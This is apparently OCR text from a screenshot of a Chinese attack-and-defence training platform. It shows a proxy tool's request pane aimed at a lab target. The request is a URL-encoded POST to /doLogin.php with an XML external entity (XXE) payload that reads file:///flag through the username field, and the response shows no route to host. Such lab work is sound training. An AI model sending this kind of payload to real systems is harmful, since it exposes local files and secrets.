 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=20
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-0000175d)
Send CtrlAltDel
1 ×
2 ×
Send
Cancel
Target: http://172.72.23.25
HTTP/1
Request
Pretty
Raw
Hex
\n
Response
Inspector
Notes
1
%50%4f%53%54%20%2f%64%6f%4c%6f%67%69%6e%2e%70%68%70%20%48%54%54%
50%2f%31%2e%31%0d%0a%48%4f%53%54%3a%31%37%32%2e%37%32%2e%32%33%2
e%32%35%0d%0a%43%6f%6e%74%65%6e%74%2d%54%79%70%65%3a%61%70%70%6c
%69%63%61%74%69%6f%6e%2f%78%6d%6c%3b%63%68%61%72%73%65%74%3d%75%
74%66%2d%38%0d%0a%43%6f%6e%74%65%6e%74%2d%4c%65%6e%67%74%68%3a%2
0%31%32%34%0d%0a%0d%0a%3c%21%44%4f%43%54%59%50%45%20%74%65%73%74
%5b%3c%21%45%4e%54%49%54%59%20%74%65%73%74%20%53%59%53%54%45%4d%
20%22%66%69%6c%65%3a%2f%2f%2f%66%6c%61%67%22%3e%5d%3e%0d%0a%3c%7
5%73%65%72%3e%3c%75%73%65%72%6e%61%6d%65%3e%26%74%65%73%74%3b%3c
%2f%75%73%65%72%6e%61%6d%65%3e%3c%70%61%73%73%77%6f%72%64%3e%70%
61%73%73%77%6f%72%64%3c%2f%70%61%73%73%77%6f%72%64%3e%3c%2f%75%7
3%65%72%3e
Search
0 highlights
没有到主机的路由
0 bytes